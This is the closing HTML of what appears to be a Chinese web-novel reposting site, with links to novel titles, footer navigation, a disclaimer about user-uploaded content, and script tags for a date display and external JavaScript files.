class="">天雅的恋人们</a><a href="http://m.aiyubook.com/1471700083_2025212355.html" target="_blank" class="">大团结在线阅读全文</a><a href="http://m.aiyubook.com/1324842789.html?__r" target="_blank" class="">清冷美人神奇游戏</a><a href="http://www.aiyubook.com/" target="_blank" class="">爱玉网</a><a href="http://m.aiyubook.com/1471700083_2025212355.html" target="_blank" class="">大团结全文目录</a><a href="http://www.aiyubook.com/" target="_blank" class="">爱言情小说网</a><a href="http://m.aiyubook.com/1471700083_2025212355.html" target="_blank" class="">大团结全文阅读(无弹窗)</a><a href="http://m.aiyubook.com/1680399786.html" target="_blank" class="">江湖有鱼txt</a><a href="http://m.aiyubook.com/265003935.html" target="_blank" class="">豪门未婚夫有了读心术</a><div class="clear"></div></div></div></div><footer><a href="/">首页</a><a href="/search/" title="找小说">找小说</a><a href="/yourbook/" title="阅读记录">阅读记录</a>&nbsp; <a href="/category/1.html" title="分类">分类</a>&nbsp; <a href="/jingxuan/" title="日推">日推</a>&nbsp; <a href="//tw.aiyubook.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a><a href="#">顶部</a></footer><div class="clear10"></div><div class="f13 text-center gray line-height20"><p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><section>Copyright &copy; 爱玉小说网(2026) 版权所有</section><a href="//tw.aiyubook.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a><p><a href="/about/">联系支持：<img data-lazy="/img/bmail8we6.png" alt="mail" /></a></p><section> 当前日期:<script>with (new Date()) document.write(getFullYear() + '年' + (getMonth() + 1) + '月' + getDate() + '日 ' + getHours() + ':' + getMinutes())</script></section></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/wap1/_common.js?318"></script><script use="15.965ms"></script></body></html>